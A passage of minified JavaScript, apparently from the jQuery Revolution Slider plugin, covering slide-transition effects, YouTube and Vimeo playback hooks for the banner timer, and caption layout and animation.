a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }); f.find(".slotslide").each(function () { var t = e(this); if (r.ie9) t.transit({ top: 0 - r.sloth + "px" }, 0); else t.transit({ top: 0 - r.sloth + "px", rotate: r.rotate }, 0); t.transit({ top: "0px", rotate: 0 }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }) } if (l == 4) { u.css({ opacity: 1 }); v(a, r, true); v(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var n = e(this); n.transit({ top: 0 + r.height + "px", opacity: 1, rotate: r.rotate }, h + t * (70 - r.slots)) }); f.find(".slotslide").each(function (t) { var s = e(this); if (r.ie9) s.transition({ top: 0 - r.height + "px", opacity: 0 }, 0); else s.transition({ top: 0 - r.height + "px", opacity: 0, rotate: r.rotate }, 0); s.transition({ top: "0px", opacity: 1, rotate: 0 }, h + t * (70 - r.slots), function () { if (t == r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }) } if (l == 5) { u.css({ opacity: 1 }); v(a, r, true); v(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var n = e(this); n.transition({ top: 0 + r.height + "px", opacity: 1, rotate: r.rotate }, h + (r.slots - t) * (70 - r.slots)) }); f.find(".slotslide").each(function (t) { var s = e(this); if (r.ie9) s.transition({ top: 0 - r.height + "px", opacity: 0 }, 0); else s.transition({ top: 0 - r.height + "px", opacity: 0, rotate: r.rotate }, 0); s.transition({ top: "0px", opacity: 1, rotate: 0 }, h + (r.slots - t) * (70 - r.slots), function () { if (t == 0) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }) } if (l == 6) { u.css({ opacity: 1 }); if (r.slots < 2) r.slots = 2; v(a, r, true); v(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var n = e(this); if (t < r.slots / 2) var i = (t + 2) * 60; else var i = (2 + r.slots - t) * 60; n.transition({ top: 0 + r.height + "px", opacity: 1 }, h + i) }); f.find(".slotslide").each(function (t) { var s = e(this); if (r.ie9) s.transition({ top: 0 - r.height + "px", opacity: 0 }, 0); else s.transition({ top: 0 - r.height + "px", opacity: 0, rotate: r.rotate }, 0); if (t < r.slots / 2) var l = (t + 2) * 60; else var l = (2 + r.slots - t) * 60; s.transition({ top: "0px", opacity: 1, rotate: 0 }, h + l, function () { if (t == Math.round(r.slots / 2)) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }) } if (l == 7) { h = h * 3; u.css({ opacity: 1 }); v(a, r, true); v(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function () { var t = e(this).find("img"); t.transition({ left: 0 - r.slotw / 2 + "px", top: 0 - r.height / 2 + "px", width: r.slotw * 2 + "px", height: r.height * 2 + "px", opacity: 0, rotate: r.rotate }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }); /						/; f.find(".slotslide").each(function (t) { var s = e(this).find("img"); if (r.ie9) s.transition({ left: 0 + "px", top: 0 + "px", opacity: 0 }, 0); else s.transition({ left: 0 + "px", top: 0 + "px", opacity: 0, rotate: r.rotate }, 0); s.transition({ left: 0 - t * r.slotw + "px", top: 0 + "px", width: f.find(".defaultimg").data("neww") + "px", height: f.find(".defaultimg").data("newh") + "px", opacity: 1, rotate: 0 }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }) } if (l == 8) { h = h * 3; u.css({ opacity: 1 }); m(a, r, true); m(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function () { var t = e(this).find("img"); t.transition({ left: 0 - r.width / 2 + "px", top: 0 - r.sloth / 2 + "px", width: r.width * 2 + "px", height: r.sloth * 2 + "px", opacity: 0, rotate: r.rotate }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }); f.find(".slotslide").each(function (t) { var s = e(this).find("img"); if (r.ie9) s.transition({ left: 0 + "px", top: 0 + "px", opacity: 0 }, 0); else s.transition({ left: 0 + "px", top: 0 + "px", opacity: 0, rotate: r.rotate }, 0); s.transition({ left: 0 + "px", top: 0 - t * r.sloth + "px", width: f.find(".defaultimg").data("neww") + "px", height: f.find(".defaultimg").data("newh") + "px", opacity: 1, rotate: 0 }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }) } if (l == 9) { u.css({ opacity: 1 }); r.slots = r.width / 20; v(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); var p = 0; f.find(".slotslide").each(function (t) { var n = e(this); p++; n.transition({ opacity: 0, x: 0, y: 0 }, 0); n.data("tout", setTimeout(function () { n.transition({ x: 0, y: 0, opacity: 1 }, h) }, t * 4)) }); setTimeout(function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); if (r.ie) a.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; o(n) }, h + p * 4) } if (l == 10) { u.css({ opacity: 1 }); r.slots = r.height / 20; m(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); var p = 0; f.find(".slotslide").each(function (t) { var n = e(this); p++; n.transition({ opacity: 0, x: 0, y: 0 }, 0); n.data("tout", setTimeout(function () { n.transition({ x: 0, y: 0, opacity: 1 }, h) }, t * 4)) }); setTimeout(function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); if (r.ie) a.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; o(n) }, h + p * 4) } if (l == 11) { u.css({ opacity: 1 }); r.slots = 1; v(f, r, true); f.find(".defaultimg").css({ opacity: 0 }); var p = 0; f.find(".slotslide").each(function (t) { var n = e(this); p++; if (r.ie9 || r.ie) n.transition({ opacity: 0 }, 0); else n.transition({ opacity: 0, rotate: r.rotate }, 0); n.transition({ opacity: 1, rotate: 0 }, h) }); setTimeout(function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); if (r.ie) a.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; o(n) }, h) } if (l == 12 || l == 13 || l == 14 || l == 15) { h = h * 3; u.css({ opacity: 1 }); r.slots = 1; v(f, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); f.find(".defaultimg").css({ opacity: 0 }); var d = r.width; var b = r.height; if (r.fullWidth == "on") { d = r.container.parent().width(); b = r.container.parent().height() } var w = f.find(".slotslide"); if (l == 12) if (r.ie9) w.transition({ left: d + "px" }, 0); else w.transition({ left: d + "px", rotate: r.rotate }, 0); else if (l == 15) if (r.ie9) w.transition({ left: 0 - r.width + "px" }, 0); else w.transition({ left: 0 - r.width + "px", rotate: r.rotate }, 0); else if (l == 13) if (r.ie9) w.transition({ top: b + "px" }, 0); else w.transition({ top: b + "px", rotate: r.rotate }, 0); else if (l == 14) if (r.ie9) w.transition({ top: 0 - r.height + "px" }, 0); else w.transition({ top: 0 - r.height + "px", rotate: r.rotate }, 0); w.transition({ left: "0px", top: "0px", opacity: 1, rotate: 0 }, h, function () { y(n, r, 0); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); f.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; o(n) }); var E = a.find(".slotslide"); if (l == 12) E.transition({ left: 0 - d + "px", opacity: 1, rotate: 0 }, h); else if (l == 15) E.transition({ left: d + "px", opacity: 1, rotate: 0 }, h); else if (l == 13) E.transition({ top: 0 - b + "px", opacity: 1, rotate: 0 }, h); else if (l == 14) E.transition({ top: b + "px", opacity: 1, rotate: 0 }, h) } if (l == 16) { i.css({ position: "absolute", "z-index": 20 }); u.css({ position: "absolute", "z-index": 15 }); i.wrapInner('<div class="tp-half-one"></div>'); i.find(".tp-half-one").clone(true).appendTo(i).addClass("tp-half-two"); i.find(".tp-half-two").removeClass("tp-half-one"); i.find(".tp-half-two").wrapInner('<div class="tp-offset"></div>'); var S = i.find(".defaultimg"); if (S.length > 0 && S.data("fullwidthcentering") == "on") { var x = S.height() / 2; var T = S.position().top } else { var x = r.height / 2; var T = 0 } i.find(".tp-half-one").css({ width: r.width + "px", height: T + x + "px", overflow: "hidden", position: "absolute", top: "0px", left: "0px" }); i.find(".tp-half-two").css({ width: r.width + "px", height: T + x + "px", overflow: "hidden", position: "absolute", top: T + x + "px", left: "0px" }); i.find(".tp-half-two .tp-offset").css({ position: "absolute", top: 0 - x - T + "px", left: "0px" }); if (!e.support.transition) { i.find(".tp-half-one").animate({ opacity: 0, top: 0 - r.height / 2 + "px" }, { duration: 500, queue: false }); i.find(".tp-half-two").animate({ opacity: 0, top: r.height + "px" }, { duration: 500, queue: false }) } else { var N = Math.round(Math.random() * 40 - 20); var C = Math.round(Math.random() * 40 - 20); var A = Math.random() * 1 + 1; var O = Math.random() * 1 + 1; i.find(".tp-half-one").transition({ opacity: 1, scale: A, rotate: N, y: 0 - r.height / 1.4 + "px" }, 800, "in"); i.find(".tp-half-two").transition({ opacity: 1, scale: O, rotate: C, y: 0 + r.height / 1.4 + "px" }, 800, "in"); if (i.html() != null) u.transition({ scale: .8, x: r.width * .1, y: r.height * .1, rotate: N }, 0).transition({ rotate: 0, scale: 1, x: 0, y: 0 }, 600, "snap") } f.find(".defaultimg").css({ opacity: 1 }); setTimeout(function () { i.css({ position: "absolute", "z-index": 18 }); u.css({ position: "absolute", "z-index": 20 }); f.find(".defaultimg").css({ opacity: 1 }); a.find(".defaultimg").css({ opacity: 0 }); if (i.find(".tp-half-one").length > 0) { i.find(".tp-half-one >img, .tp-half-one >div").unwrap() } i.find(".tp-half-two").remove(); r.transition = 0; r.act = r.next }, 800); u.css({ opacity: 1 }) } if (l == 17) { h = h + 100; if (r.slots > 10) r.slots = 10; u.css({ opacity: 1 }); m(a, r, true); m(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); f.find(".slotslide").each(function (t) { var s = e(this); s.transition({ opacity: 0, rotateY: 350, rotateX: 40, perspective: "1400px" }, 0); setTimeout(function () { s.transition({ opacity: 1, top: 0, left: 0, scale: 1, perspective: "150px", rotate: 0, rotateY: 0, rotateX: 0 }, h * 2, function () { if (t == r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }, t * 100) }) } if (l == 18) { h = h + 100; if (r.slots > 10) r.slots = 10; u.css({ opacity: 1 }); v(a, r, true); v(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); f.find(".slotslide").each(function (t) { var s = e(this); s.transition({ rotateX: 10, rotateY: 310, perspective: "1400px", rotate: 0, opacity: 0 }, 0); setTimeout(function () { s.transition({ top: 0, left: 0, scale: 1, perspective: "150px", rotate: 0, rotateY: 0, rotateX: 0, opacity: 1 }, h * 2, function () { if (t == r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }, t * 100) }) } if (l == 19) { h = h + 100; if (r.slots > 10) r.slots = 10; u.css({ opacity: 1 }); v(a, r, true); v(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); var M = u.css("z-index"); var _ = i.css("z-index"); f.find(".slotslide").each(function (t) { var s = e(this); s.parent().css({ overflow: "visible" }); s.css({ background: "#333" }); if (c == 1) s.transition({ opacity: 0, left: 0, top: r.height / 2, perspective: r.height * 100, rotate3d: "1, 0, 0, -90deg " }, 0); else s.transition({ opacity: 0, left: 0, top: 0 - r.height / 2, perspective: r.height * 100, rotate3d: "1, 0, 0, 90deg " }, 0); setTimeout(function () { s.transition({ opacity: 1, top: 0, rotate3d: " 1, 0, 0, 0deg " }, h * 2, function () { if (t == r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }, t * 150) }); a.find(".slotslide").each(function (t) { var n = e(this); n.parent().css({ overflow: "visible" }); n.css({ background: "#333" }); n.transition({ top: 0, perspective: r.height * 100, rotate3d: "1, 0, 0, 0deg" }, 0); a.find(".defaultimg").css({ opacity: 0 }); setTimeout(function () { if (c == 1) n.transition({ opacity: .6, left: 0, top: 0 - r.height / 2, rotate3d: "1, 0, 0, 90deg" }, h * 2, function () { }); else n.transition({ opacity: .6, left: 0, top: 0 + r.height / 2, rotate3d: "1, 0, 0, -90deg" }, h * 2, function () { }) }, t * 150) }) } if (l == 20) { h = h + 100; if (r.slots > 10) r.slots = 10; u.css({ opacity: 1 }); m(a, r, true); m(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); f.find(".slotslide").each(function (t) { var s = e(this); s.parent().css({ overflow: "visible" }); if (c == 1) s.transition({ scale: .8, top: 0, left: 0 - r.width, perspective: r.width, rotate3d: "2, 5, 0, 110deg" }, 0); else s.transition({ scale: .8, top: 0, left: 0 + r.width, perspective: r.width, rotate3d: "2, 5, 0, -110deg" }, 0); setTimeout(function () { s.transition({ scale: .8, left: 0, perspective: r.width, rotate3d: "1, 5, 0, 0deg" }, h * 2, "ease").transition({ scale: 1 }, 200, "out", function () { if (t == r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }, t * 100) }); a.find(".slotslide").each(function (t) { var n = e(this); n.transition({ scale: .5, left: 0, perspective: 500, rotate3d: "1, 5, 0, 5deg" }, 300, "in-out"); a.find(".defaultimg").css({ opacity: 0 }); setTimeout(function () { if (c == 1) n.transition({ top: 0, left: r.width / 2, perspective: r.width, rotate3d: "0, -3, 0, 70deg", opacity: 0 }, h * 2, "out", function () { }); else n.transition({ top: 0, left: 0 - r.width / 2, perspective: r.width, rotate3d: "0, -3, 0, -70deg", opacity: 0 }, h * 2, "out", function () { }) }, t * 100) }) } if (l == 21) { h = h + 100; if (r.slots > 10) r.slots = 10; u.css({ opacity: 1 }); m(a, r, true); m(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); f.find(".slotslide").each(function (t) { var s = e(this); if (c == 1) s.transition({ top: 0, left: 0 - r.width / 2, perspective: r.width * 2, rotate3d: "0, 100, 0, 90deg" }, 0); else s.transition({ top: 0, left: 0 + r.width / 2, perspective: r.width * 2, rotate3d: "0, 100, 0, -90deg" }, 0); setTimeout(function () { s.transition({ left: 0, perspective: r.width * 2, rotate3d: "0, 0, 0, 0deg" }, h * 2, function () { if (t == r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }, t * 100) }); a.find(".slotslide").each(function (t) { var n = e(this); n.transition({ left: 0, perspective: r.width * 2, rotate3d: "0, 0, 0, 0deg" }, 0); a.find(".defaultimg").css({ opacity: 0 }); setTimeout(function () { if (c == 1) n.transition({ top: 0, left: r.width / 2, perspective: r.width, rotate3d: "0, 1000, 0, -90deg" }, h * 1.5, function () { }); else n.transition({ top: 0, left: 0 - r.width / 2, perspective: r.width, rotate3d: "0, 1000, 0, +90deg" }, h * 1.5, function () { }) }, t * 100) }) } var D = {}; D.slideIndex = r.next + 1; n.trigger("revolution.slide.onchange", D); n.trigger("revolution.slide.onvideostop") } function E() { } function S(t) { if (t.data == YT.PlayerState.PLAYING) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); n.stop(); r.videoplaying = true; r.videostartednow = 1 } else { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); if (r.conthover == 0) n.animate({ width: "100%" }, { duration: r.delay - r.cd - 100, queue: false, easing: "linear" }); r.videoplaying = false; r.videostoppednow = 1 } } function x(e) { e.target.playVideo() } function T(e, t, n) { if (e.addEventListener) { e.addEventListener(t, n, false) } else { e.attachEvent(t, n, false) } } function N(t) { var n = $f(t); n.addEvent("ready", function (t) { n.addEvent("play", function (t) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); n.stop(); r.videoplaying = true }); n.addEvent("finish", function (t) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); if (r.conthover == 0) n.animate({ width: "100%" }, { duration: r.delay - r.cd - 100, queue: false, easing: "linear" }); r.videoplaying = false; r.videostartednow = 1 }); n.addEvent("pause", function (t) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); if (r.conthover == 0) n.animate({ width: "100%" }, { duration: r.delay - r.cd - 100, queue: false, easing: "linear" }); r.videoplaying = false; r.videostoppednow = 1 }) }) } function C(t) { var n = $f(t); n.addEvent("ready", function (e) { n.api("play") }); n.addEvent("play", function (t) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); n.stop(); r.videoplaying = true }); n.addEvent("finish", function (t) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); if (r.conthover == 0) n.animate({ width: "100%" }, { duration: r.delay - r.cd - 100, queue: false, easing: "linear" }); r.videoplaying = false; r.videostartednow = 1 }); n.addEvent("pause", function (t) { var n = e("body").find(".tp-bannertimer"); var r = n.data("opt"); if (r.conthover == 0) n.animate({ width: "100%" }, { duration: r.delay - r.cd - 100, queue: false, easing: "linear" }); r.videoplaying = false; r.videostoppednow = 1 }) } function k(n, r, i) { n.find(".tp-caption").each(function (i) { offsetx = r.width / 2 - r.startwidth / 2; if (r.bh > 1) { r.bw = 1; r.bh = 1 } if (r.bw > 1) { r.bw = 1; r.bh = 1 } var s = r.bw; var o = r.bh; var u = n.find(".tp-caption:eq(" + i + ")"); var a = 0; if (r.width < r.hideCaptionAtLimit && u.data("captionhidden") == "on") { u.addClass("tp-hidden-caption"); a = 1 } else { if (r.width < r.hideAllCaptionAtLilmit) { u.addClass("tp-hidden-caption"); a = 1 } else { u.removeClass("tp-hidden-caption") } } u.stop(true, true); if (a == 0) { if (u.data("linktoslide") != t) { u.css({ cursor: "pointer" }); if (u.data("linktoslide") != "no") { u.click(function () { var t = e(this); var n = t.data("linktoslide"); if (n != "next" && n != "prev") { r.container.data("showus", n); r.container.parent().find(".tp-rightarrow").click() } else if (n == "next") r.container.parent().find(".tp-rightarrow").click(); else if (n == "prev") r.container.parent().find(".tp-leftarrow").click() }) } } if (u.hasClass("coloredbg")) offsetx = 0; if (offsetx < 0) offsetx = 0; var f = 0; clearTimeout(u.data("timer")); clearTimeout(u.data("timer-end")); var l = "iframe" + Math.round(Math.random() * 1e3 + 1); if (u.find("iframe").length > 0) { u.find("iframe").each(function () { var n = e(this); if (n.attr("src").toLowerCase().indexOf("youtube") >= 0) { if (!n.hasClass("HasListener")) { try { n.attr("id", l); var r; if (u.data("autoplay") == true) r = new YT.Player(l, { events: { onStateChange: S, onReady: x } }); else r = new YT.Player(l, { events: { onStateChange: S } }); n.addClass("HasListener"); u.data("player", r) } catch (i) { } } } else { if (n.attr("src").toLowerCase().indexOf("vimeo") >= 0) { if (!n.hasClass("HasListener")) { n.addClass("HasListener"); n.attr("id", l); var s = n.attr("src"); var o = {}, a = s, f = /([^&=]+)=([^&]*)/g, c; while (c = f.exec(a)) { o[decodeURIComponent(c[1])] = decodeURIComponent(c[2]) } if (o["player_id"] != t) { s = s.replace(o["player_id"], l) } else { s = s + "&player_id=" + l } try { s = s.replace("api=0", "api=1") } catch (i) { } s = s + "&api=1"; n.attr("src", s); var r = u.find("iframe")[0]; if (u.data("autoplay") == true) $f(r).addEvent("ready", C); else $f(r).addEvent("ready", N) } } } }) } if (u.hasClass("randomrotate") && (r.ie || r.ie9)) u.removeClass("randomrotate").addClass("sfb"); u.removeClass("noFilterClass"); var c = 0; var h = 0; if (u.find("img").length > 0) { var p = u.find("img"); if (p.data("ww") == t) p.data("ww", p.width()); if (p.data("hh") == t) p.data("hh", p.height()); var d = p.data("ww"); var v = p.data("hh"); p.width(d * r.bw); p.height(v * r.bh); c = p.width(); h = p.height() } else { if (u.find("iframe").length > 0) { var p = u.find("iframe"); if (u.data("ww") == t) { u.data("ww", p.width()) } if (u.data("hh") == t) u.data("hh", p.height()); var d = u.data("ww"); var v = u.data("hh"); var m = u; if (m.data("fsize") == t) m.data("fsize", parseInt(m.css("font-size"), 0) || 0); if (m.data("pt") == t) m.data("pt", parseInt(m.css("paddingTop"), 0) || 0); if (m.data("pb") == t) m.data("pb", parseInt(m.css("paddingBottom"), 0) || 0); if (m.data("pl") == t) m.data("pl", parseInt(m.css("paddingLeft"), 0) || 0); if (m.data("pr") == t) m.data("pr", parseInt(m.css("paddingRight"), 0) || 0); if (m.data("mt") == t) m.data("mt", parseInt(m.css("marginTop"), 0) || 0); if (m.data("mb") == t) m.data("mb", parseInt(m.css("marginBottom"), 0) || 0); if (m.data("ml") == t) m.data("ml", parseInt(m.css("marginLeft"), 0) || 0); if (m.data("mr") == t) m.data("mr", parseInt(m.css("marginRight"), 0) || 0); if (m.data("bt") == t) m.data("bt", parseInt(m.css("borderTop"), 0) || 0); if (m.data("bb") == t) m.data("bb", parseInt(m.css("borderBottom"), 0) || 0); if (m.data("bl") == t) m.data("bl", parseInt(m.css("borderLeft"), 0) || 0); if (m.data("br") == t) m.data("br", parseInt(m.css("borderRight"), 0) || 0); if (m.data("lh") == t) m.data("lh", parseInt(m.css("lineHeight"), 0) || 0); var g = r.width; var y = r.height; if (g > r.startwidth) g = r.startwidth; if (y > r.startheight) y = r.startheight; if (!u.hasClass("fullscreenvideo")) u.css({ "font-size": m.data("fsize") * r.bw + "px", "padding-top": m.data("pt") * r.bh + "px", "padding-bottom": m.data("pb") * r.bh + "px", "padding-left": m.data("pl") * r.bw + "px", "padding-right": m.data("pr") * r.bw + "px", "margin-top": m.data("mt") * r.bh + "px", "margin-bottom": m.data("mb") * r.bh + "px", "margin-left": m.data("ml") * r.bw + "px", "margin-right": m.data("mr") * r.bw + "px", "border-top": m.data("bt") * r.bh + "px", "border-bottom": m.data("bb") * r.bh + "px", "border-left": m.data("bl") * r.bw + "px", "border-right": m.data("br") * r.bw + "px", "line-height": m.data("lh") * r.bh + "px", height: v * r.bh + "px", "white-space": "nowrap" }); else u.css({ width: r.startwidth * r.bw, height: r.startheight * r.bh }); p.width(d * r.bw); p.height(v * r.bh); c = p.width(); h = p.height() } else { var m = u; if (m.data("fsize") == t) m.data("fsize", parseInt(m.css("font-size"), 0) || 0); if (m.data("pt") == t) m.data("pt", parseInt(m.css("paddingTop"), 0) || 0); if (m.data("pb") == t) m.data("pb", parseInt(m.css("paddingBottom"), 0) || 0); if (m.data("pl") == t) m.data("pl", parseInt(m.css("paddingLeft"), 0) || 0); if (m.data("pr") == t) m.data("pr", parseInt(m.css("paddingRight"), 0) || 0); if (m.data("mt") == t) m.data("mt", parseInt(m.css("marginTop"), 0) || 0); if (m.data("mb") == t) m.data("mb", parseInt(m.css("marginBottom"), 0) || 0); if (m.data("ml") == t) m.data("ml", parseInt(m.css("marginLeft"), 0) || 0); if (m.data("mr") == t) m.data("mr", parseInt(m.css("marginRight"), 0) || 0); if (m.data("bt") == t) m.data("bt", parseInt(m.css("borderTop"), 0) || 0); if (m.data("bb") == t) m.data("bb", parseInt(m.css("borderBottom"), 0) || 0); if (m.data("bl") == t) m.data("bl", parseInt(m.css("borderLeft"), 0) || 0); if (m.data("br") == t) m.data("br", parseInt(m.css("borderRight"), 0) || 0); if (m.data("lh") == t) m.data("lh", parseInt(m.css("lineHeight"), 0) || 0); u.css({ "font-size": m.data("fsize") * r.bw + "px", "padding-top": m.data("pt") * r.bh + "px", "padding-bottom": m.data("pb") * r.bh + "px", "padding-left": m.data("pl") * r.bw + "px", "padding-right": m.data("pr") * r.bw + "px", "margin-top": m.data("mt") * r.bh + "px", "margin-bottom": m.data("mb") * r.bh + "px", "margin-left": m.data("ml") * r.bw + "px", "margin-right": m.data("mr") * r.bw + "px", "border-top": m.data("bt") * r.bh + "px", "border-bottom": m.data("bb") * r.bh + "px", "border-left": m.data("bl") * r.bw + "px", "border-right": m.data("br") * r.bw + "px", "line-height": m.data("lh") * r.bh + "px", "white-space": "nowrap" }); h = u.outerHeight(true); c = u.outerWidth(true) } } if (u.hasClass("fade")) { u.css({ opacity: 0, left: s * u.data("x") + offsetx + "px", top: r.bh * u.data("y") + "px" }) } if (u.hasClass("randomrotate")) { u.css({ left: s * u.data("x") + offsetx + "px", top: o * u.data("y") + f + "px" }); var b = Math.random() * 2 + 1; var w = Math.round(Math.random() * 200 - 100); var E = Math.round(Math.random() * 200 - 100); var T = Math.round(Math.random() * 200 - 100); u.data("repx", E); u.data("repy", T); u.data("repo", u.css("opacity")); u.data("rotate", w); u.data("scale", b); u.transition({ opacity: 0, scale: b, rotate: w, x: E, y: T, duration: "0ms" }) } else { if (r.ie || r.ie9) { } else u.transition({ scale: 1, rotate: 0 }) } if (u.hasClass("lfr")) { u.css({ opacity: 1, left: 15 + r.width + "px", top: r.bh * u.data("y") + "px" }) } if (u.hasClass("lfl")) { u.css({ opacity: 1, left: -15 - c + "px", top: r.bh * u.data("y") + "px" }) } if (u.hasClass("sfl")) { u.css({ opacity: 0, left: s * u.data("x") - 50 + offsetx + "px", top: r.bh * u.data("y") + "px" }) } if (u.hasClass("sfr")) { u.css({ opacity: 0, left: s * u.data("x") + 50 + offsetx + "px", top: r.bh * u.data("y") + "px" }) } if (u.hasClass("lft")) { u.css({ opacity: 1, left: s * u.data("x") + offsetx + "px", top: -25 - h + "px" }) } if (u.hasClass("lfb")) { u.css({ opacity: 1, left: s * u.data("x") + offsetx + "px", top: 25 + r.height + "px" }) } if (u.hasClass("sft")) { u.css({ opacity: 0, left: s * u.data("x") + offsetx + "px", top: r.bh * u.data("y") - 50 + "px" }) } if (u.hasClass("sfb")) { u.css({ opacity: 0, left: s * u.data("x") + offsetx + "px", top: r.bh * u.data("y") + 50 + "px" }) } u.data("timer", setTimeout(function () { u.css({ visibility: "visible" }); if (u.hasClass("fade")) { u.data("repo", u.css("opacity")); u.animate({ opacity: 1 }, { duration: u.data("speed") }); if (r.ie) u.addClass("noFilterClass") } if (u.hasClass("randomrotate")) { u.transition({ opacity: 1, scale: 1, left: s * u.data("x") + offsetx + "px", top: o * u.data("y") + f + "px", rotate: 0, x: 0, y: 0, duration: u.data("speed") }); if (r.ie) u.addClass("noFilterClass") } if (u.hasClass("lfr") || u.hasClass("lfl") || u.hasClass("sfr") || u.hasClass("sfl") || u.hasClass("lft") || u.hasClass("lfb") || u.hasClass("sft") || u.hasClass("sfb")) { var e = u.data("easing"); if (e == t) e = "linear"; u.data("repx", u.position().left); u.data("repy", u.position().top); u.data("repo", u.css("opacity")); u.animate({ opacity: 1, left: s * u.data("x") + offsetx + "px", top: r.bh * u.data("y") + "px" }, { duration: u.data("speed"), easing: e }); if (r.ie) u.addClass("noFilterClass") } }, u.data("start"))); if (u.data("end") != t) u.data("timer-end", setTimeout(function () { if ((r.ie || r.ie9) && (u.hasClass("randomrotate") || u.hasClass("randomrotateout"))) { u.removeClass("randomrotate").removeClass("randomrotateout").addClass("fadeout") } A(u, r) }, u.data("end"))) } }) } function L(e, t) { e.find(".tp-caption").each(function (n) { var r = e.find(".tp-caption:eq(" + n + ")"); r.stop(true, true); clearTimeout(r.data("timer")); clearTimeout(r.data("timer-end")); var i = r.data("easing"); i = "easeInOutSine"; var s = r.data("repx"); var o = r.data("repy"); var u = r.data("repo"); var a = r.data("rotate"); var f = r.data("scale"); if (r.find("iframe").length > 0) { try { var l = r.find("iframe"); var c = l.attr("id"); var h = $f(c); h.api("pause") } catch (p) { } try { var d = r.data("player"); d.stopVideo() } catch (p) { } } try { A(r, t) } catch (p) { } }) } function A(e, n) { var r = e.data("endspeed"); if (r == t) r = e.data("speed"); var i = e.data("repx"); var s = e.data("repy"); var o = e.data("repo"); if (e.hasClass("ltr") || e.hasClass("ltl") || e.hasClass("str") || e.hasClass("stl") || e.hasClass("ltt") || e.hasClass("ltb") || e.hasClass("stt") || e.hasClass("stb")) { i = e.position().left; s = e.position().top; if (e.hasClass("ltr")) i = n.width + 20; else if (e.hasClass("ltl")) i = 0 - e.width() - 20; else if (e.hasClass("ltt")) s = 0 - e.height() - 20; else if (e.hasClass("ltb")) s = n.height + 20; else if (e.hasClass("str")) { i = i + 50; o = 0 } else if (e.hasClass("stl")) { i = i - 50; o = 0 } else if (e.hasClass("stt")) { s = s - 50; o = 0 } else if (e.hasClass("stb")) { s = s + 50; o = 0 } var u = e.data("endeasing"); if (u == t) u = "linear"; e.animate({ opacity: o, left: i + "px", top: s + "px" }, { duration: e.data("endspeed"), easing: u }); if (n.ie) e.addClass("noFilterClass") } else if (e.hasClass("randomrotateout")) { e.transition({ opacity: 0, scale: Math.random() * 2 + .3, left: Math.random() * n.width + "px", top: Math.random() * n.height + "px", rotate: Math.random() * 40, duration: r }); if 